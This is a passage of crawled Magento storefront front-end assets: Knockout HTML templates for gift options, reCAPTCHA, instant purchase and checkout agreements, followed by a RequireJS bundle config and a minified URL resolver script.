class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 471
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();